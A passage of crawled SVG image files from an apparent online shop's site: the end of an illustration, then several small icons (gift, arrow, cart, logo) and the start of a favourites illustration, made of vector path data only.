<path d="M172.354 69.106H124.003C122.508 69.1043 121.076 68.5096 120.019 67.4524C118.963 66.3953 118.369 64.9619 118.367 63.4669V37.117C118.369 35.622 118.963 34.1887 120.019 33.1316C121.076 32.0744 122.508 31.4798 124.003 31.4782H172.354C173.848 31.4798 175.28 32.0744 176.337 33.1316C177.393 34.1887 177.988 35.622 177.989 37.117V63.4668C177.988 64.9619 177.394 66.3952 176.337 67.4524C175.28 68.5096 173.848 69.1043 172.354 69.106Z" fill="#DE3134"/>
<path d="M246.172 69.106H197.821C196.327 69.1043 194.894 68.5096 193.838 67.4524C192.781 66.3953 192.187 64.9619 192.185 63.4669V37.117C192.187 35.622 192.781 34.1887 193.838 33.1316C194.894 32.0744 196.327 31.4798 197.821 31.4782H246.172C247.666 31.4798 249.099 32.0744 250.155 33.1316C251.212 34.1887 251.806 35.622 251.808 37.117V63.4668C251.806 64.9619 251.212 66.3952 250.155 67.4524C249.099 68.5096 247.666 69.1043 246.172 69.106Z" fill="#E6E6E6"/>
<path d="M98.5355 127.817H50.1842C48.6901 127.815 47.2576 127.22 46.2011 126.163C45.1445 125.106 44.5502 123.673 44.5486 122.178V95.8276C44.5503 94.3326 45.1446 92.8993 46.2011 91.8422C47.2576 90.7851 48.6901 90.1905 50.1842 90.1888H98.5355C100.03 90.1905 101.462 90.7851 102.519 91.8422C103.575 92.8993 104.169 94.3326 104.171 95.8276V122.177C104.169 123.673 103.575 125.106 102.519 126.163C101.462 127.22 100.03 127.815 98.5355 127.817Z" fill="#F2F2F2"/>
<path d="M172.354 127.817H124.003C122.508 127.815 121.076 127.22 120.019 126.163C118.963 125.106 118.369 123.673 118.367 122.178V95.8276C118.369 94.3326 118.963 92.8993 120.019 91.8422C121.076 90.7851 122.508 90.1905 124.003 90.1888H172.354C173.848 90.1905 175.28 90.7851 176.337 91.8422C177.393 92.8993 177.988 94.3326 177.989 95.8276V122.177C177.988 123.673 177.394 125.106 176.337 126.163C175.28 127.22 173.848 127.815 172.354 127.817Z" fill="#E6E6E6"/>
<path d="M175.768 132.665C180.537 132.665 184.403 128.797 184.403 124.025C184.403 119.252 180.537 115.384 175.768 115.384C170.998 115.384 167.132 119.252 167.132 124.025C167.132 128.797 170.998 132.665 175.768 132.665Z" fill="#DE3134"/>
<path d="M179.354 123.299H176.418V120.361C176.418 120.27 176.4 120.18 176.365 120.097C176.33 120.013 176.28 119.936 176.215 119.872C176.151 119.808 176.075 119.757 175.991 119.722C175.907 119.688 175.818 119.67 175.727 119.67V119.67C175.636 119.67 175.546 119.688 175.462 119.722C175.379 119.757 175.302 119.808 175.238 119.872C175.174 119.936 175.123 120.013 175.089 120.097C175.054 120.18 175.036 120.27 175.036 120.361V123.299H172.1C172.009 123.299 171.919 123.317 171.835 123.352C171.752 123.386 171.675 123.437 171.611 123.501C171.547 123.566 171.496 123.642 171.462 123.726C171.427 123.81 171.409 123.899 171.409 123.99V123.99C171.409 124.081 171.427 124.171 171.462 124.255C171.496 124.339 171.547 124.415 171.611 124.479C171.675 124.543 171.752 124.594 171.835 124.629C171.919 124.664 172.009 124.682 172.1 124.682H175.036V127.619C175.036 127.71 175.054 127.8 175.089 127.884C175.123 127.968 175.174 128.044 175.238 128.108C175.302 128.172 175.379 128.223 175.462 128.258C175.546 128.293 175.636 128.311 175.727 128.311V128.311C175.91 128.311 176.086 128.238 176.215 128.108C176.345 127.979 176.418 127.803 176.418 127.619V124.682H179.354C179.445 124.682 179.534 124.664 179.618 124.629C179.702 124.594 179.778 124.543 179.842 124.479C179.907 124.415 179.957 124.339 179.992 124.255C180.027 124.171 180.045 124.081 180.045 123.99V123.99C180.045 123.899 180.027 123.81 179.992 123.726C179.957 123.642 179.907 123.566 179.842 123.501C179.778 123.437 179.702 123.386 179.618 123.352C179.534 123.317 179.445 123.299 179.354 123.299V123.299L179.354 123.299Z" fill="white"/>
<path d="M250.722 75.4698C255.491 75.4698 259.357 71.6012 259.357 66.829C259.357 62.0568 255.491 58.1882 250.722 58.1882C245.952 58.1882 242.086 62.0568 242.086 66.829C242.086 71.6012 245.952 75.4698 250.722 75.4698Z" fill="#DE3134"/>
<path d="M254.308 66.1034H251.372V63.1656C251.372 63.0748 251.354 62.9849 251.319 62.901C251.284 62.8171 251.233 62.7409 251.169 62.6767C251.105 62.6125 251.029 62.5616 250.945 62.5269C250.861 62.4921 250.771 62.4742 250.681 62.4742V62.4742C250.59 62.4742 250.5 62.4921 250.416 62.5269C250.332 62.5616 250.256 62.6125 250.192 62.6767C250.128 62.7409 250.077 62.8171 250.042 62.901C250.008 62.9849 249.99 63.0748 249.99 63.1656V66.1034H247.054C246.963 66.1034 246.873 66.1213 246.789 66.156C246.705 66.1908 246.629 66.2417 246.565 66.3059C246.501 66.3701 246.45 66.4463 246.415 66.5302C246.381 66.614 246.363 66.7039 246.363 66.7947V66.7947C246.363 66.8855 246.381 66.9754 246.415 67.0593C246.45 67.1432 246.501 67.2194 246.565 67.2836C246.629 67.3477 246.705 67.3987 246.789 67.4334C246.873 67.4682 246.963 67.486 247.054 67.486H249.99V70.4239C249.99 70.5147 250.008 70.6046 250.042 70.6884C250.077 70.7723 250.128 70.8485 250.192 70.9127C250.256 70.9769 250.332 71.0278 250.416 71.0626C250.5 71.0973 250.59 71.1152 250.681 71.1152V71.1152C250.864 71.1152 251.04 71.0424 251.169 70.9127C251.299 70.7831 251.372 70.6072 251.372 70.4239V67.486H254.308C254.398 67.486 254.488 67.4681 254.572 67.4334C254.656 67.3986 254.732 67.3477 254.796 67.2835C254.86 67.2193 254.911 67.1431 254.946 67.0593C254.981 66.9754 254.999 66.8855 254.999 66.7947V66.7947C254.999 66.7039 254.981 66.614 254.946 66.5301C254.911 66.4463 254.86 66.3701 254.796 66.3059C254.732 66.2417 254.656 66.1908 254.572 66.156C254.488 66.1213 254.398 66.1034 254.308 66.1034V66.1034L254.308 66.1034Z" fill="white"/>
<path d="M101.949 74.7122C106.719 74.7122 110.585 70.8436 110.585 66.0714C110.585 61.2993 106.719 57.4307 101.949 57.4307C97.1801 57.4307 93.3137 61.2993 93.3137 66.0714C93.3137 70.8436 97.1801 74.7122 101.949 74.7122Z" fill="#DE3134"/>
<path d="M105.536 65.3459H102.599V62.408C102.599 62.3172 102.582 62.2273 102.547 62.1434C102.512 62.0596 102.461 61.9834 102.397 61.9192C102.333 61.855 102.257 61.804 102.173 61.7693C102.089 61.7346 101.999 61.7167 101.909 61.7167V61.7167C101.818 61.7167 101.728 61.7346 101.644 61.7693C101.56 61.804 101.484 61.855 101.42 61.9192C101.356 61.9834 101.305 62.0596 101.27 62.1434C101.235 62.2273 101.218 62.3172 101.218 62.408V62.408V65.3459H98.2815C98.1907 65.3459 98.1009 65.3637 98.0171 65.3985C97.9333 65.4332 97.8571 65.4841 97.7929 65.5483C97.7288 65.6125 97.6779 65.6887 97.6432 65.7726C97.6085 65.8565 97.5906 65.9464 97.5906 66.0371V66.0371C97.5906 66.2205 97.6634 66.3963 97.7929 66.526C97.9225 66.6556 98.0982 66.7285 98.2815 66.7285H101.218V69.6663C101.218 69.7571 101.235 69.847 101.27 69.9309C101.305 70.0147 101.356 70.091 101.42 70.1551C101.484 70.2193 101.56 70.2703 101.644 70.305C101.728 70.3397 101.818 70.3576 101.908 70.3576V70.3576C101.999 70.3576 102.089 70.3397 102.173 70.305C102.257 70.2703 102.333 70.2193 102.397 70.1551C102.461 70.091 102.512 70.0148 102.547 69.9309C102.582 69.847 102.599 69.7571 102.599 69.6663V66.7284H105.536C105.626 66.7284 105.716 66.7106 105.8 66.6758C105.884 66.6411 105.96 66.5902 106.024 66.526C106.088 66.4618 106.139 66.3856 106.174 66.3017C106.209 66.2178 106.226 66.1279 106.226 66.0371V66.0371C106.226 65.8538 106.154 65.6779 106.024 65.5483C105.895 65.4187 105.719 65.3458 105.536 65.3458V65.3458V65.3459Z" fill="white"/>
<path d="M166.603 54.1349C166.76 54.6117 166.812 55.1174 166.753 55.6161C166.694 56.1149 166.526 56.5947 166.262 57.0217C165.998 57.4487 165.643 57.8126 165.224 58.0876C164.804 58.3627 164.328 58.5423 163.832 58.6138L159.838 85.8861L153.288 82.685L159.877 55.4621C159.812 54.619 160.059 53.7815 160.57 53.1083C161.081 52.435 161.822 51.9728 162.651 51.8092C163.48 51.6456 164.34 51.792 165.068 52.2206C165.797 52.6493 166.343 53.3304 166.603 54.1349L166.603 54.1349Z" fill="#9E616A"/>
<path d="M118.91 141.481C119.202 141.072 119.4 140.605 119.492 140.111C119.583 139.617 119.565 139.109 119.439 138.623C119.313 138.137 119.082 137.684 118.762 137.297C118.442 136.91 118.042 136.598 117.588 136.382L120.282 107.373L114.64 110.267L112.878 138.221C112.567 139.007 112.555 139.88 112.844 140.675C113.133 141.469 113.703 142.13 114.447 142.532C115.19 142.934 116.055 143.049 116.878 142.855C117.701 142.661 118.424 142.173 118.91 141.481H118.91Z" fill="#9E616A"/>
<path d="M122.765 126.809L146.978 125.877L148.375 100.718H120.437L122.765 126.809Z" fill="#9E616A"/>
<path d="M118.271 215.659L122.409 215.659L124.377 199.691H118.27L118.271 215.659Z" fill="#9E616A"/>
<path d="M117.245 213.617L123.785 213.226V216.03L130.004 220.327C130.311 220.54 130.542 220.844 130.664 221.198C130.785 221.551 130.791 221.933 130.68 222.29C130.569 222.646 130.347 222.958 130.046 223.179C129.746 223.401 129.382 223.52 129.009 223.52H121.222L119.88 220.747L119.356 223.52H116.42L117.245 213.617Z" fill="#2F2E41"/>
<path d="M136.674 215.659L140.812 215.659L142.78 199.691H136.673L136.674 215.659Z" fill="#9E616A"/>
<path d="M122.429 120.903C122.429 120.903 115.184 126.755 119.112 147.655C118.514 147.727 119.191 148.906 119.191 148.906L119.757 165.936L120.195 167.888L118.739 171.037L119.34 174.459L117.489 205.516L124.325 206.4L130.866 174.15L132.112 170.524L133.362 167.346L132.688 163.956L133.241 158.696L137.012 140.958L137.935 171.722L136.647 174.659L137.364 177.883L135.766 179.594L135.135 208.377L142.424 208.719L148.455 179.703L147.987 176L148.79 173.262V166.867L150.164 163.849L153.16 147.392C153.16 147.392 154.063 134.53 147.469 119.393L122.429 120.903Z" fill="#2F2E41"/>
<path d="M125.381 79.8089C125.381 79.8089 116.231 81.6196 114.655 89.4278C113.078 97.2361 112.063 114.906 112.063 114.906L112.409 117.366L121.26 119.42L126.909 94.6619L125.381 79.8089Z" fill="#3F3D56"/>
<path d="M146.264 82.4445C146.264 82.4445 147.191 81.144 152.385 80.9434C152.599 80.9351 152.334 80.5106 152.334 80.5106L154.832 68.294L163.157 72.9057L161.752 85.7134L148.073 101.281L146.264 82.4445Z" fill="#3F3D56"/>
<path d="M141.075 118.864C137.156 118.865 131.257 118.432 122.376 117.113C121.804 117.026 121.274 116.759 120.865 116.351C120.455 115.942 120.187 115.413 120.099 114.84C119.809 114.534 119.621 114.146 119.559 113.728C119.497 113.311 119.565 112.884 119.754 112.507L119.763 112.491L119.561 112.254C119.25 111.888 119.067 111.43 119.041 110.95C119.014 110.471 119.146 109.996 119.415 109.598L116.665 89.9109C116.385 87.9559 116.813 85.9655 117.869 84.2975C118.926 82.6296 120.543 81.3937 122.429 80.8121L123.444 80.4958L127.284 75.4708L127.36 75.4716L139.686 75.6358L143.686 80.7184L150.152 82.2439L150.169 82.3424L151.67 91.0217C152.451 95.5359 150.66 97.3117 148.374 101.281L149.045 112.431L149.35 112.984C149.518 113.29 149.575 113.646 149.51 113.989C149.444 114.333 149.26 114.643 148.991 114.866C149.195 115.449 149.209 116.082 149.03 116.673L148.872 117.196C148.873 117.211 148.83 117.424 148.489 117.683C147.873 118.151 146.106 118.864 141.075 118.864Z" fill="#3F3D56"/>
<path d="M135.648 213.617L142.188 213.226V216.03L148.407 220.327C148.714 220.54 148.945 220.844 149.067 221.198C149.189 221.551 149.194 221.933 149.083 222.29C148.972 222.646 148.75 222.958 148.449 223.179C148.149 223.401 147.785 223.52 147.412 223.52H139.625L138.283 220.747L137.759 223.52H134.823L135.648 213.617Z" fill="#2F2E41"/>
<path d="M142.517 64.5201C143.372 59.2491 139.795 54.2826 134.527 53.4273C129.259 52.5719 124.295 56.1516 123.44 61.4226C122.586 66.6936 126.163 71.6601 131.431 72.5154C136.699 73.3708 141.663 69.7912 142.517 64.5201Z" fill="#9E616A"/>
<path d="M138.629 53.5236C135.088 51.0864 131.969 50.7151 129.407 51.4064C129.075 50.8924 128.609 50.4786 128.059 50.2094C126.061 45.1716 119.98 42.1462 114.762 43.6169C109.51 45.0971 105.886 50.9185 106.874 56.288C107.486 59.6164 109.58 62.4985 110.422 65.7762C112.052 72.1213 108.076 79.3895 101.855 81.4349C107.745 82.6181 114.228 79.0186 116.341 73.3921C117.367 70.6592 117.429 67.6754 117.559 64.7589C117.593 62.7459 117.84 60.742 118.294 58.7807C118.52 57.9008 118.839 57.0474 119.245 56.2352C120.131 54.4497 121.601 53.0222 123.412 52.1906C123.25 52.6923 123.209 53.2254 123.293 53.7459C123.378 54.2663 123.585 54.7592 123.897 55.1839C122.516 56.9151 121.764 58.7873 121.764 59.9086C118.895 65.1556 122.998 69.6626 128.242 72.5335C130.333 73.6845 132.749 74.1058 135.106 73.7309L135.325 72.7938L135.623 73.6379L136.615 76.4678C137.76 77.0219 138.894 77.6293 140.019 78.29C139.592 76.2819 139.246 74.2775 139.008 72.3178C138.679 69.6504 139.827 65.6795 140.655 63.2646C141.169 61.7763 141.432 60.2132 141.435 58.6387V58.5698L142.242 61.1617L145.178 59.9085C144.632 56.7737 145.178 53.2149 138.629 53.5236Z" fill="#2F2E41"/>
<path d="M259.376 224H44.6238C44.5046 223.999 44.3906 223.952 44.3065 223.867C44.2225 223.783 44.1753 223.668 44.1753 223.549C44.1753 223.43 44.2225 223.315 44.3065 223.231C44.3906 223.146 44.5046 223.099 44.6238 223.098H259.376C259.495 223.099 259.609 223.146 259.693 223.231C259.777 223.315 259.825 223.43 259.825 223.549C259.825 223.668 259.777 223.783 259.693 223.867C259.609 223.952 259.495 223.999 259.376 224V224Z" fill="#CCCCCC"/>
<path d="M100.962 133.801C105.732 133.801 109.598 129.932 109.598 125.16C109.598 120.388 105.732 116.519 100.962 116.519C96.193 116.519 92.3267 120.388 92.3267 125.16C92.3267 129.932 96.193 133.801 100.962 133.801Z" fill="#E6E6E6"/>
<path d="M230.896 120.194H200.607C199.671 120.193 198.773 119.82 198.111 119.158C197.45 118.496 197.077 117.598 197.076 116.661V100.155C197.077 99.2182 197.45 98.3203 198.111 97.658C198.773 96.9958 199.671 96.6233 200.607 96.6223H230.896C231.832 96.6233 232.729 96.9958 233.391 97.658C234.053 98.3203 234.425 99.2181 234.426 100.155V116.661C234.425 117.598 234.053 118.496 233.391 119.158C232.729 119.82 231.832 120.193 230.896 120.194V120.194Z" fill="#F2F2F2"/>
<path d="M231.342 113.489C233.875 113.489 235.928 111.435 235.928 108.9C235.928 106.366 233.875 104.312 231.342 104.312C228.809 104.312 226.756 106.366 226.756 108.9C226.756 111.435 228.809 113.489 231.342 113.489Z" fill="#DE3134"/>
<path d="M233.246 108.515H231.687V106.955C231.687 106.907 231.677 106.859 231.659 106.814C231.64 106.77 231.613 106.729 231.579 106.695C231.545 106.661 231.505 106.634 231.46 106.616C231.416 106.597 231.368 106.588 231.32 106.588C231.223 106.588 231.129 106.626 231.06 106.695C230.992 106.764 230.953 106.857 230.953 106.955V108.515H229.394C229.296 108.515 229.203 108.554 229.134 108.623C229.066 108.691 229.027 108.785 229.027 108.882V108.882C229.027 108.93 229.036 108.978 229.055 109.023C229.073 109.067 229.1 109.108 229.134 109.142C229.168 109.176 229.209 109.203 229.253 109.221C229.298 109.24 229.346 109.249 229.394 109.249H230.953V110.809C230.953 110.858 230.962 110.905 230.981 110.95C230.999 110.994 231.026 111.035 231.06 111.069C231.095 111.103 231.135 111.13 231.18 111.149C231.224 111.167 231.272 111.177 231.32 111.177V111.177C231.417 111.177 231.511 111.138 231.579 111.069C231.648 111 231.687 110.907 231.687 110.809V109.249H233.246C233.343 109.249 233.437 109.211 233.506 109.142C233.574 109.073 233.613 108.979 233.613 108.882V108.882C233.613 108.834 233.604 108.786 233.585 108.742C233.567 108.697 233.54 108.657 233.506 108.623C233.471 108.588 233.431 108.561 233.387 108.543C233.342 108.525 233.294 108.515 233.246 108.515L233.246 108.515Z" fill="white"/>
<path d="M243.236 115.51H218.275C217.215 115.508 216.2 115.087 215.451 114.337C214.701 113.588 214.28 112.571 214.279 111.511V96.6027C214.279 96.4076 214.357 96.2207 214.495 96.0829C214.633 95.9451 214.82 95.8677 215.015 95.8677C215.21 95.8677 215.397 95.9451 215.535 96.0829C215.673 96.2207 215.751 96.4076 215.751 96.6027V100.595L244.745 103.233C245.324 103.243 245.876 103.48 246.282 103.893C246.688 104.307 246.916 104.863 246.917 105.442C246.917 105.488 246.913 105.533 246.904 105.578L245.443 113.375C245.423 113.948 245.182 114.49 244.77 114.888C244.359 115.286 243.809 115.509 243.236 115.51V115.51ZM215.751 102.075V111.511C215.752 112.181 216.018 112.823 216.491 113.296C216.964 113.769 217.606 114.036 218.275 114.036H243.236C243.431 114.036 243.618 113.958 243.756 113.82C243.894 113.682 243.972 113.495 243.972 113.3C243.972 113.254 243.976 113.209 243.985 113.164L245.443 105.385C245.428 105.201 245.344 105.028 245.208 104.902C245.072 104.776 244.894 104.706 244.708 104.706C244.686 104.706 244.664 104.705 244.642 104.703L215.751 102.075Z" fill="#DE3134"/>
<path d="M211.642 122.385C212.32 122.385 212.869 121.835 212.869 121.157C212.869 120.479 212.32 119.929 211.642 119.929C210.964 119.929 210.415 120.479 210.415 121.157C210.415 121.835 210.964 122.385 211.642 122.385Z" fill="#DE3134"/>
<path d="M242.254 122.385C242.932 122.385 243.481 121.835 243.481 121.157C243.481 120.479 242.932 119.929 242.254 119.929C241.577 119.929 241.027 120.479 241.027 121.157C241.027 121.835 241.577 122.385 242.254 122.385Z" fill="#DE3134"/>
<path d="M243.481 119.929H210.661C210.465 119.929 210.278 119.852 210.14 119.714C210.002 119.576 209.924 119.388 209.924 119.193C209.924 118.997 210.002 118.81 210.14 118.672C210.278 118.534 210.465 118.456 210.661 118.456H243.481C243.677 118.456 243.864 118.534 244.002 118.672C244.14 118.81 244.218 118.997 244.218 119.193C244.218 119.388 244.14 119.576 244.002 119.714C243.864 119.852 243.677 119.929 243.481 119.929V119.929Z" fill="#DE3134"/>
<path d="M216.978 97.0938H210.598C210.403 97.0934 210.216 97.0156 210.078 96.8775C209.941 96.7394 209.863 96.5523 209.863 96.3572C209.863 96.1621 209.941 95.975 210.078 95.8369C210.216 95.6988 210.403 95.621 210.598 95.6205H216.978C217.173 95.621 217.36 95.6988 217.498 95.8369C217.635 95.975 217.713 96.1621 217.713 96.3572C217.713 96.5523 217.635 96.7394 217.498 96.8775C217.36 97.0156 217.173 97.0934 216.978 97.0938V97.0938Z" fill="#DE3134"/>
<path d="M222.096 119.554C221.921 119.555 221.75 119.491 221.617 119.376L216.778 115.216C216.705 115.153 216.644 115.076 216.6 114.989C216.556 114.903 216.53 114.809 216.523 114.712C216.515 114.616 216.527 114.519 216.557 114.427C216.587 114.335 216.635 114.249 216.698 114.176C216.761 114.102 216.838 114.042 216.925 113.998C217.011 113.955 217.105 113.929 217.202 113.921C217.298 113.914 217.395 113.926 217.487 113.956C217.579 113.987 217.664 114.035 217.738 114.098L222.577 118.259C222.691 118.357 222.772 118.488 222.81 118.633C222.847 118.779 222.839 118.933 222.787 119.074C222.735 119.215 222.641 119.337 222.517 119.423C222.394 119.508 222.247 119.554 222.096 119.554V119.554Z" fill="#DE3134"/>
<path d="M223.116 115.057C223.019 115.057 222.924 115.038 222.834 115.001C222.745 114.964 222.664 114.91 222.596 114.841C222.527 114.773 222.473 114.692 222.436 114.602C222.399 114.513 222.38 114.417 222.38 114.321V102.496C222.38 102.3 222.457 102.113 222.596 101.975C222.734 101.837 222.921 101.759 223.116 101.759C223.311 101.759 223.499 101.837 223.637 101.975C223.775 102.113 223.852 102.3 223.852 102.496V114.321C223.852 114.417 223.833 114.513 223.796 114.602C223.759 114.692 223.705 114.773 223.637 114.841C223.568 114.91 223.487 114.964 223.398 115.001C223.309 115.038 223.213 115.057 223.116 115.057H223.116Z" fill="#DE3134"/>
<path d="M238.668 115.057C238.571 115.057 238.475 115.038 238.386 115.001C238.297 114.964 238.216 114.91 238.147 114.841C238.079 114.773 238.025 114.692 237.988 114.602C237.951 114.513 237.932 114.417 237.932 114.321V103.478C237.932 103.283 238.01 103.096 238.148 102.958C238.286 102.82 238.473 102.743 238.668 102.743C238.863 102.743 239.05 102.82 239.188 102.958C239.326 103.096 239.404 103.283 239.404 103.478V114.321C239.404 114.417 239.385 114.513 239.348 114.602C239.311 114.692 239.257 114.773 239.188 114.841C239.12 114.91 239.039 114.964 238.95 115.001C238.86 115.038 238.765 115.057 238.668 115.057H238.668Z" fill="#DE3134"/>
</g>
<defs>
<clipPath id="clip0_455_2100">
<rect width="304" height="224" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/gift.svg
body_size: 457
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.30127 12.8334V21.5C6.30127 24.75 7.3846 25.8334 10.6346 25.8334H19.3013C22.5513 25.8334 23.6346 24.75 23.6346 21.5V12.8334H6.30127Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.2918 10.6666C25.2918 11.8583 24.7177 12.8333 23.1252 12.8333H6.87516C5.21766 12.8333 4.7085 11.8583 4.7085 10.6666V9.58329C4.7085 8.39163 5.21766 7.41663 6.87516 7.41663H23.1252C24.7177 7.41663 25.2918 8.39163 25.2918 9.58329V10.6666Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.63017 7.41673C8.26184 7.01589 8.27267 6.39839 8.66267 6.00839L10.201 4.47006C10.6018 4.06923 11.2627 4.06923 11.6635 4.47006L14.6102 7.41673H8.63017Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.3799 7.41673L18.3265 4.47006C18.7274 4.06923 19.3882 4.06923 19.789 4.47006L21.3274 6.00839C21.7174 6.39839 21.7282 7.01589 21.3599 7.41673H15.3799Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.6851 18.4017C11.6851 19.2684 12.6384 19.7775 13.3642 19.3117L14.3826 18.64C14.7509 18.4017 15.2167 18.4017 15.5742 18.64L16.5384 19.29C17.2534 19.7667 18.2176 19.2575 18.2176 18.3909V12.8334H11.6851V18.4017Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-left.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.7024 16.2792L18.4815 26.5001L28.7024 36.721L32.1094 33.314L25.2954 26.5001L32.1094 19.6861L28.7024 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/cart2.svg
body_size: 1376
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 16.25C12.0523 16.25 12.5 16.6977 12.5 17.25C12.5 18.6177 13.6323 19.75 15 19.75C16.3677 19.75 17.5 18.6177 17.5 17.25C17.5 16.6977 17.9477 16.25 18.5 16.25C19.0523 16.25 19.5 16.6977 19.5 17.25C19.5 19.7223 17.4723 21.75 15 21.75C12.5277 21.75 10.5 19.7223 10.5 17.25C10.5 16.6977 10.9477 16.25 11.5 16.25Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5166 4.29192C12.9076 4.6819 12.9085 5.31507 12.5185 5.70613L8.89851 9.33613C8.50853 9.72719 7.87536 9.72807 7.4843 9.33808C7.09324 8.9481 7.09236 8.31493 7.48235 7.92387L11.1023 4.29387C11.4923 3.90281 12.1255 3.90193 12.5166 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4843 4.29192C17.8754 3.90193 18.5085 3.90281 18.8985 4.29387L22.5185 7.92387C22.9085 8.31493 22.9076 8.9481 22.5166 9.33808C22.1255 9.72807 21.4923 9.72719 21.1023 9.33613L17.4823 5.70613C17.0924 5.31507 17.0932 4.6819 17.4843 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.20419 9.98784C6.18679 9.99823 6 10.1097 6 10.8501C6 11.3241 6.05648 11.58 6.106 11.7074C6.12856 11.7655 6.14597 11.7871 6.14841 11.7901C6.14956 11.7915 6.14755 11.7896 6.14808 11.7899C6.15908 11.7963 6.22403 11.8277 6.42751 11.8426C6.58378 11.8541 6.74206 11.8529 6.95086 11.8514C7.032 11.8508 7.12076 11.8501 7.22 11.8501H22.78C22.8792 11.8501 22.968 11.8508 23.0491 11.8514C23.2579 11.8529 23.4162 11.8541 23.5725 11.8426C23.776 11.8277 23.8409 11.7963 23.8519 11.7899C23.8525 11.7896 23.8504 11.7915 23.8516 11.7901C23.854 11.7871 23.8714 11.7655 23.894 11.7074C23.9435 11.58 24 11.3241 24 10.8501C24 10.1097 23.8132 9.99823 23.7958 9.98784C23.7953 9.98756 23.795 9.98734 23.7948 9.9872C23.7536 9.95963 23.6666 9.9188 23.4862 9.88962C23.3027 9.85997 23.0761 9.8501 22.78 9.8501H7.22C6.92394 9.8501 6.69725 9.85997 6.51382 9.88962C6.33336 9.9188 6.24641 9.95963 6.20524 9.9872C6.20503 9.98734 6.20467 9.98755 6.20419 9.98784ZM5.09226 8.32549C5.7792 7.8654 6.63571 7.8501 7.22 7.8501H22.78C23.3643 7.8501 24.2208 7.8654 24.9077 8.32549C25.7023 8.85765 26 9.76096 26 10.8501C26 12.0162 25.7383 13.0111 24.8506 13.5228C24.4603 13.7477 24.0472 13.8131 23.7191 13.8373C23.4745 13.8552 23.1999 13.853 22.9674 13.8511C22.9009 13.8506 22.8379 13.8501 22.78 13.8501H7.22C7.1621 13.8501 7.09906 13.8506 7.03258 13.8511C6.80012 13.853 6.52554 13.8552 6.28093 13.8373C5.95284 13.8131 5.53967 13.7477 5.14942 13.5228C4.2617 13.0111 4 12.0162 4 10.8501C4 9.76096 4.29773 8.85765 5.09226 8.32549Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.6885 12.018C24.2309 12.122 24.5863 12.646 24.4823 13.1884L22.8023 21.9481C22.6265 22.8663 22.3867 23.9614 21.6098 24.7755C20.7901 25.6344 19.5705 26.0001 17.8902 26.0001H11.8602C10.2677 26.0001 9.06174 25.6015 8.22109 24.7502C7.40864 23.9274 7.09325 22.832 6.92348 21.8028L5.51321 13.1611C5.42425 12.6161 5.79401 12.1021 6.33909 12.0131C6.88416 11.9242 7.39814 12.2939 7.4871 12.839L8.89682 21.4773C8.89687 21.4776 8.89677 21.477 8.89682 21.4773C9.04706 22.3876 9.27678 22.9728 9.64421 23.3449C9.98356 23.6886 10.5926 24.0001 11.8602 24.0001H17.8902C19.3198 24.0001 19.8852 23.6857 20.163 23.3947C20.4836 23.0587 20.6538 22.5338 20.838 21.572L22.5181 12.8117C22.6221 12.2693 23.1461 11.9139 23.6885 12.018Z" fill="#292D32"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/a1.svg
body_size: 431
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.6719 26.5046H18.8035L17.2658 22.5041H10.2259L8.77224 26.5046H5L11.8597 8.89282H15.6199L22.6719 26.5046ZM16.1245 19.5368L13.6978 13.0014L11.3191 19.5368H16.1245Z" fill="#E30613"/>
<path d="M26.5558 4V16.9365H22.9811V8.45968C22.4027 8.89928 21.8416 9.25502 21.2979 9.52688C20.7599 9.79874 20.0832 10.059 19.2676 10.3078V7.40983C20.4707 7.02229 21.4049 6.55665 22.0701 6.01293C22.7353 5.46921 23.2558 4.79823 23.6318 4H26.5558Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/favourites.svg
body_size: 5784
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M82.5682 461.062C86.7691 475.635 99.035 485.837 111.83 494.503C113.616 495.713 115.403 496.895 117.191 498.05C117.203 498.055 117.216 498.066 117.228 498.072C117.314 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949L118.383 499.039C118.383 499.039 118.186 499.144 118.402 499.056C118.466 499.029 118.533 499.005 118.598 498.978C126.031 495.98 133.596 492.761 139.292 487.145C145.201 481.314 148.654 472.167 145.454 464.505C145.034 463.502 144.503 462.548 143.871 461.662C143.611 461.291 143.332 460.936 143.041 460.587C141.276 458.433 138.969 456.787 136.357 455.82C133.746 454.853 130.924 454.599 128.181 455.085C125.439 455.57 122.875 456.777 120.754 458.581C118.633 460.385 117.031 462.722 116.112 465.351C115.172 456.599 122.389 449.268 129.334 443.858C136.282 438.452 144.177 432.564 145.52 423.86C146.271 419.017 144.587 414.324 141.519 410.557C141.424 410.443 141.329 410.328 141.231 410.217C137.497 405.829 132.245 403.012 126.525 402.327C115.87 401.22 105.521 406.859 97.7814 414.267C85.3238 426.185 77.7927 444.492 82.5682 461.062Z" fill="#F2F2F2"/>
